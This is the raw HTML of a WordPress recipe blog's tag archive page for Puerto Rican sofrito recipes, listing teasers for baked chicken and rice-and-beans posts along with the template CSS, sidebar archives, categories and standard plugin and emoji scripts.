	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>
	
			<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>
<body class="archive tag tag-puerto-rican-sofrito-recipe tag-2293 wp-theme-amphibious hfeed has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://igrovyeavtomaty.org/" title="How to Make Perfect Recipes" rel="home">How to Make Perfect Recipes</a></p>
		
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://igrovyeavtomaty.org/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://igrovyeavtomaty.org/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://igrovyeavtomaty.org/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://igrovyeavtomaty.org/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://igrovyeavtomaty.org/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://igrovyeavtomaty.org/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://igrovyeavtomaty.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="page-header-wrapper">
		<div class="container">

			<div class="row">
				<div class="col">

					<header class="page-header">
						<h1 class="page-title"><span class="archive-title-label archive-title-control">Tag</span><span class="archive-title-sep archive-title-control">: </span><span class="archive-title-name"><span>puerto rican sofrito recipe</span></span></h1>					</header><!-- .page-header -->

				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->
	</div><!-- .page-header-wrapper -->

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

					
						<div id="post-wrapper" class="post-wrapper post-wrapper-archive">
												
							
<div class="post-wrapper-hentry">
	<article id="post-14872" class="post-14872 post type-post status-publish format-standard has-post-thumbnail hentry category-chicken tag-puerto-rican-cuisine tag-puerto-rican-slang-words tag-puerto-rican-sofrito-recipe tag-puerto-rican-traditions tag-puerto-rican-zip-code has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/puerto-rican-baked-chicken/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/03/puerto-rican-baked-chicken-beautiful-puerto-rican-style-whole-roasted-chicken-recipe-of-puerto-rican-baked-chicken-scaled.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/puerto-rican-baked-chicken/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-13T06:55:30+00:00">March 13, 2025</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/chicken/" title="Chicken">Chicken</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/puerto-rican-baked-chicken/" rel="bookmark">15 Ideas for Puerto Rican Baked Chicken</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/puerto-rican-baked-chicken/#respond">Leave a comment<span class="screen-reader-text"> on 15 Ideas for Puerto Rican Baked Chicken</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Ideas for Puerto Rican Baked Chicken . Having a difficult time picking which recipe to make? Or maybe you are bored of eating the&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/puerto-rican-baked-chicken/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-13842" class="post-13842 post type-post status-publish format-standard has-post-thumbnail hentry category-rice tag-puerto-rican-cuatro tag-puerto-rican-hair tag-puerto-rican-haircut tag-puerto-rican-jesus tag-puerto-rican-sofrito-recipe has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/puerto-rican-rice-and-beans-recipe/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/03/puerto-rican-rice-and-beans-recipe-awesome-puerto-rican-rice-and-beans-habichuelas-guisadas-of-puerto-rican-rice-and-beans-recipe.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/puerto-rican-rice-and-beans-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-28T17:25:58+00:00">January 28, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/rice/" title="Rice">Rice</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/puerto-rican-rice-and-beans-recipe/" rel="bookmark">15 Recipes for Great Puerto Rican Rice and Beans Recipe</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/puerto-rican-rice-and-beans-recipe/#respond">Leave a comment<span class="screen-reader-text"> on 15 Recipes for Great Puerto Rican Rice and Beans Recipe</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Recipes for Great Puerto Rican Rice and Beans Recipe . Rice is such a flexible ingredient that I like to experiment by transforming it&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/puerto-rican-rice-and-beans-recipe/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

												</div><!-- .post-wrapper -->

						
					
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://igrovyeavtomaty.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/meatloaf-in-air-fryer/">Easy Meatloaf In Air Fryer Ideas You&#8217;ll Love</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/does-corn-contain-gluten/">15 Does Corn Contain Gluten Anyone Can Make</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/vegetarian-butternut-squash-recipes/">15 Of the Best Real Simple Vegetarian butternut Squash Recipes Ever</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/boneless-beef-ribs-instant-pot/">15 Ideas for Boneless Beef Ribs Instant Pot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/air-fryer-sweet-potato/">The 15 Best Ideas for Air Fryer Sweet Potato</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://igrovyeavtomaty.org/2026/01/'>January 2026</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/12/'>December 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/11/'>November 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/10/'>October 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/09/'>September 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/08/'>August 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/07/'>July 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/06/'>June 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/05/'>May 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/04/'>April 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/03/'>March 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/02/'>February 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/01/'>January 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/12/'>December 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/11/'>November 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/10/'>October 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/09/'>September 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/08/'>August 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/07/'>July 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/06/'>June 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/05/'>May 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/04/'>April 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/03/'>March 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/02/'>February 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/01/'>January 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/12/'>December 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/11/'>November 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/10/'>October 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/09/'>September 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/08/'>August 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/07/'>July 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/06/'>June 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/05/'>May 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/04/'>April 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/03/'>March 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/02/'>February 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/01/'>January 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/12/'>December 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/11/'>November 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/10/'>October 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/09/'>September 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/08/'>August 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/07/'>July 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/05/'>May 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/04/'>April 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/03/'>March 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/02/'>February 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/01/'>January 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/12/'>December 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/11/'>November 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/10/'>October 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://igrovyeavtomaty.org/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://igrovyeavtomaty.org/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://igrovyeavtomaty.org/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://igrovyeavtomaty.org/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://igrovyeavtomaty.org/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://igrovyeavtomaty.org/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://igrovyeavtomaty.org/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://igrovyeavtomaty.org/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://igrovyeavtomaty.org/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://igrovyeavtomaty.org/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://igrovyeavtomaty.org/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://igrovyeavtomaty.org/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://igrovyeavtomaty.org/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://igrovyeavtomaty.org/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://igrovyeavtomaty.org/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://igrovyeavtomaty.org/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://igrovyeavtomaty.org/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://igrovyeavtomaty.org/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://igrovyeavtomaty.org/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://igrovyeavtomaty.org/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://igrovyeavtomaty.org/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://igrovyeavtomaty.org/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://igrovyeavtomaty.org/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://igrovyeavtomaty.org/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://igrovyeavtomaty.org/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://igrovyeavtomaty.org/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://igrovyeavtomaty.org/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://igrovyeavtomaty.org/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://igrovyeavtomaty.org/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://igrovyeavtomaty.org/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://igrovyeavtomaty.org/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://igrovyeavtomaty.org/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://igrovyeavtomaty.org/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://igrovyeavtomaty.org/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://igrovyeavtomaty.org/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://igrovyeavtomaty.org/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://igrovyeavtomaty.org/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://igrovyeavtomaty.org/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://igrovyeavtomaty.org/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://igrovyeavtomaty.org/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://igrovyeavtomaty.org/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://igrovyeavtomaty.org/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://igrovyeavtomaty.org/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://igrovyeavtomaty.org/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://igrovyeavtomaty.org/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://igrovyeavtomaty.org/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://igrovyeavtomaty.org/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://igrovyeavtomaty.org/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://igrovyeavtomaty.org/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://igrovyeavtomaty.org/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"14872","home_url":"https://igrovyeavtomaty.org/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php","nonce":"2bac81156f","api_nonce":"43cf505873","translations":[]};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/custom.js?ver=1.0" id="amphibious-custom-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https://igrovyeavtomaty.org/wp-json/","fifu_nonce":"43cf505873"};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.8.3" id="fifu-image-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof 